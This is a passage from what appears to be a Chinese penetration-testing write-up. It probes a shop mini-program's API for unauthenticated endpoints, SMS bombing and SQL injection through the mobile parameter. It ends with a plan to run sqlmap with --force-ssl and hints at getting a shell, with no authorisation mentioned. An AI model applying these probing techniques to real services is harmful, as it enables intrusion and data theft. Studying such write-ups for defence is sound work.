
就可以查看小程序的js代码了
测试
点击发送验证码的功能

是/api/shop/ipad/login/sms路径
在代码里面找到发送功能的代码

发现只有/login/sms
现在基本确认了路径访问规则,将接口拼接到/api/shop/ipad之后,找其他接口拼接尝试有没有未授权
找一个首页的路径拼接

直接发包返回404

拼接/api/shop/ipad之后发包

可以确定路径是对了,但是不存在未授权,这一个路径不存在,并不完全代表所有接口都不存在,也许有那么几个接口漏掉了没做鉴权,就会造成未授权,信息泄露之类的
一不小心getshell
继续看刚刚发送验证码的接口,看看有没有短信轰炸之类的

访问/login/sms接口,并且以post方式接收mobile参数
构造包

输入一个不存在的手机号,显示手机号码有误

输入一个真实的也提示有误,有可能只有系统存在的账户手机号才有效
看到参数习惯性打个单引号

哦豁,再加个单引号

哦豁+1
看返回数据包可以判断出用的.net,个人觉得这个框架是很多注入的,尝试手注没有回显,sqlmap一把梭,https加上--force-ssl参数
